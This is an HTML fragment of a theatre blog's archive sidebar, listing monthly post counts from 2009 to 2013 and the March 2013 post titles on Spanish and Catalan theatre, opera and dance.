<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2013/03/asesinato-ocho-manos.html'>Asesinato a ocho manos</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/alberto-san-juan-el-congreso-esta.html'>Alberto San Juan: &#8220;El Congreso está secuestrado&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-fortuny-sapaga.html'>El Fortuny s&#39;apaga</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lopera-lavantguarda-de-les-arts.html'>L&#39;òpera, a l&#39;avantguarda de les arts escèniques</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/anabel-alonso-lastres-es-la-comedia-mas.html'>Anabel Alonso: &quot;Lastres es la comedia más punk, sa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/maria-pages-el-flamenco-es-mi.html'>María Pagés: &quot;El flamenco es mi nacionalidad&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-babel-sobre-los-escenarios.html'>Un babel sobre los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/musicales-oxigeno-para-una-taquilla-al.html'>Musicales, oxígeno para una taquilla al borde de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-crisis-sube-los-escenarios.html'>La crisis sube a los escenarios</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/teatre-per-salvar-la-memoria.html'>Teatre per salvar la memòria</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cuando-solo-nos-queda-la-risa.html'>Cuando solo nos queda la risa</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cirque-du-soleil-prepara-un-espectacle.html'>Cirque du Soleil prepara un espectacle inspirat en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-mostra-digualada-programa-48.html'>La Mostra d&#39;Igualada programa 48 espectacles, 18 d...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dialogo-institucional-y-union-para.html'>Diálogo institucional y unión para sacar el teatro...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-pla-durgencia-per-reactivar-el.html'>El pla d&#39;urgència per reactivar el consum teatral ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/isavel-el-musical-sobre-la-vida-de-la.html'>&#39;IsaVel&#39;, el musical sobre la vida de la primera s...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-companyia-sarsuela-recupera-la-canco.html'>La companyia +SARSUELA recupera la &#39;Cançó d&#39;amor i...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/esperar-el-metro-viendo-teatro.html'>Esperar el Metro viendo teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-calle-se-convierte-en-escenario-en.html'>La calle se convierte en escenario en Barcelona en...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/mamzelles-menteix-al-teatre.html'>Mamzelles menteix al teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/helen-mirren-i-kristin-scott-thomas.html'>Helen Mirren i Kristin Scott Thomas, nominades als...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-teatre-lliure-prorroga-lonada-quatre.html'>El Teatre Lliure prorroga &#39;L&#39;onada&#39; quatre dies</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/que-espectaculos-no-hay-que-perderse.html'>&#191;Qué espectáculos no hay que perderse esta Semana ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/todos-quieren-shakespeare.html'>Todos quieren a Shakespeare</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/thielemann-reina-ya-en-salzburgo.html'>Thielemann reina ya en Salzburgo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-ballet-de-antonio-gades-recupera-una.html'>El Ballet de Antonio Gades recupera una de las obr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dia-mundial-del-teatre-manifest-de.html'>Dia Mundial del Teatre: Manifest de l&#39;Aadpc de Llu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/manifest-del-dia-mundial-del-teatre-per.html'>MANIFEST DEL DIA MUNDIAL DEL TEATRE per DARIO FO</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-calderon-irreverente-de-saura.html'>El Calderón irreverente de Saura</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/jesus-cracio-lo-de-ahora-es-un-derrumbe.html'>Jesús Cracio: &#8220;Lo de ahora es un derrumbe&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/siena-el-macroespectacle-humanista-de.html'>&#39;Siena&#39;, el macroespectacle humanista de La Veronal</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-antigua-sede-de-la-filmoteca.html'>La antigua sede de la Filmoteca reabrirá como teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-muestra-de-teatro-espanol-de-autores.html'>La Muestra de Teatro Español de Autores Contemporá...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/amb-liva-per-barret.html'>Amb l&#39;IVA per barret</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/gelabert-mistica-en-versio-original.html'>Gelabert, mística en versió original</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/maranon-gerard-mortier-cumplira-integro.html'>Marañón: &#8220;Gerard Mortier cumplirá íntegro su contr...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/bernardo-atxaga-no-podemos-echar-el.html'>Bernardo Atxaga: &quot;No podemos echar el fardo de nue...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-noche-del-redoblante.html'>La noche del redoblante</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-etura-entra-en-escena.html'>Marta Etura entra en escena</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dorian-gray-el-retrato-del-ego-porteno.html'>Dorian Gray, el retrato del ego porteño</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/juan-mayorga-defiendo-el-teatro-que-nos.html'>Juan Mayorga: &#8220;Defiendo el teatro que nos lleva a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-caiguda-en-picat-de-les-arts.html'>La caiguda en picat de les arts escèniques en 10 x...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/ramon-fontsere-estrena-la-seva-primera.html'>Ramon Fontserè estrena la seva primera obra com a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-caballero-olmedo-pisa-de-nuevo-el.html'>&#39;El caballero Olmedo&#39; pisa de nuevo el escenario</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/tamara-rojo-bailara-en-la-gala-que.html'>Tamara Rojo bailará en la gala que homenajea a Rud...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/yerbabuena-no-hay-costumbre-de-ir-al.html'>Yerbabuena: &quot;No hay costumbre de ir al teatro por ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-genio-del-joven-teatro-japones.html'>Un genio del joven teatro japonés</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/barbara-lennie-y-fernanda-orazi.html'>Bárbara Lennie y Fernanda Orazi protagonizan &#8216;Las ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-literatura-de-bernardo-atxaga-llega.html'>La literatura de Bernardo Atxaga llega al Centro D...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/puccini-el-eterno-seductor-vuelve-al.html'>Puccini, el eterno seductor, vuelve al Liceo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/culpa-justicia-venganza-y-olvido.html'>Culpa, justicia, venganza y olvido</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-tot-es-passa-als-contes.html'>El TOT es passa als contes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/diez-anos-de-lucha-por-las-artes-y-de.html'>Diez años de lucha por las artes y de intercambio ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/els-actors-reconeixen-pep-ricart-amb-el.html'>Els actors reconeixen Pep Ricart amb el Narcís 2013</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/un-homenaje-wagner-con-permiso-de-woody.html'>Un homenaje a Wagner con permiso de Woody Allen</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-bolero-de-ravel-al-cubo.html'>El &#39;Bolero&#39; de Ravel al cubo</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/llega-al-teatro-del-arte-de-madrid.html'>Llega al Teatro del Arte de Madrid &#39;Mucho ruido y ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/quasimodo-de-lionel-bart-ve-la-luz.html'>&#39;Quasimodo&#39;, de Lionel Bart, ve la luz cincuenta a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lifting-cuatro-actrices-bajo-la-tirania.html'>&#39;Lifting&#39;, cuatro actrices bajo la tiranía de la e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fernando-trueba-lidera-los-apoyos-para.html'>Fernando Trueba lidera los apoyos para que el Albe...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/comic-2013-torna-figueres-potenciant.html'>Còmic 2013 torna a Figueres potenciant artistes ca...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/cronica-familiar-de-quan-barcelona-era.html'>Crònica familiar de quan Barcelona era un &quot;cendrer&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/dos-personatges-de-txekhov-junts.html'>Dos personatges de Txékhov, junts a &#39;Afterplay&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-etura-la-danza-en-este-pais-no-se.html'>Marta Etura: &#8220;A la danza en este país no se le da ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/els-7-moments-clau-en-la-trajectoria-de.html'>Els 7 moments clau en la trajectòria de &#39;Papitu&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/papitu-entra-lolimp-dhonor.html'>&#8216;Papitu&#39; entra a l&#39;Olimp d&#39;honor</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-opera-de-viena-transmitira-por.html'>La Ópera de Viena transmitirá por internet la próx...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/por-alusiones.html'>POR ALUSIONES</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-dona-vinguda-del-futur.html'>LA DONA VINGUDA DEL FUTUR</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/josep-maria-benet-i-jornet-45e-premi.html'>Josep Maria Benet i Jornet, 45è Premi d&#39;Honor de l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/article-dun-euforic-sergi-belbel-benet.html'>Article d&#39;un &quot;eufòric&quot; Sergi Belbel: &quot;Benet i Jorn...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/pere-arquillue-fer-de-cyrano-exigeix.html'>Pere Arquillué: &#8220;Fer de Cyrano exigeix posar molt ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/teatro-obra-de-teatro-de-la-esposa-de.html'>&#39;Jackie era una maestra del camuflaje&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/alex-casanovas-crec-que-he-madurat-be.html'>Àlex Casanovas: &quot;Crec que he madurat bé&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/perdre-la-feina-sense-perdre-la-dignitat.html'>Perdre la feina sense perdre la dignitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-sindica-de-barcelona-recomana-fer.html'>La síndica de Barcelona recomana fer una reforma i...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/comienza-dferia-con-cerca-de-treinta.html'>Comienza dFERIA, con cerca de treinta espectáculos...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/generacion-hamlet-rebelion-o-paralisis.html'>Generación Hamlet, rebelión o parálisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fer-sonar-una-flor-malgrat-tot.html'>FER SONAR UNA FLOR MALGRAT TOT</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lonada.html'>L&#39;ONADA</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/gaudi-sera-al-mnac.html'>&#8220;Gaudí serà al MNAC&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/mariano-de-paco-serrano-si-la-cultura.html'>Mariano de Paco Serrano: &quot;Si la cultura no fuera r...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/kafka-enamorado-y-guerrillero.html'>Kafka, enamorado y guerrillero</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/titelles-i-altres-objectes.html'>Titelles i altres objectes</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/les-bondats-perverses.html'>Les bondats perverses</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/como-adoptar-un-teatro-de-la-antiguedad.html'>Cómo adoptar un teatro de la Antigüedad griega en ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/terapia-de-lucha-interior.html'>Terapia de lucha interior</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/con-la-mesa-puesta.html'>Con la mesa puesta</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/marta-buchaca-entrevista-guillem-clua.html'>Marta Buchaca entrevista Guillem Clua</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/guillem-clua-entrevista-marta-buchaca.html'>Guillem Clua entrevista Marta Buchaca</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/lamistat-aquest-tresor-impagable.html'>L&#39;amistat, aquest tresor impagable</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-primavera-de-los-teatros.html'>La primavera de los teatros</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/david-campos-no-se-per-que-no-sha.html'>David Campos: &#8220;No sé per què no s&#39;ha reproduït l&#39;e...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/ultim-moviment-per-la-dignitat.html'>Últim moviment per la dignitat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/el-liceu-aboga-por-ofrecer-entradas-mas.html'>El Liceu aboga por ofrecer entradas más baratas pa...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html'>Fallece en Mataró la matriarca del Circ Raluy</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/llico-practica-dhistoria-com-neix-el.html'>Lliçó pràctica d&#39;història: com neix el feixisme</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-forca-de-les-slovaks-torna-al-mercat.html'>La força de Les Slovaks torna al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/la-perla-29-estrenara-un-muntatge.html'>La Perla 29 estrenarà un muntatge &#39;fellinià&#39; titul...</a></li>
<li><a href='https://www.butaquesisomnis.com/2013/03/daniel-veronese-galardonado-con-el.html'>Daniel Veronese, galardonado con el Premio Max Ibe...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
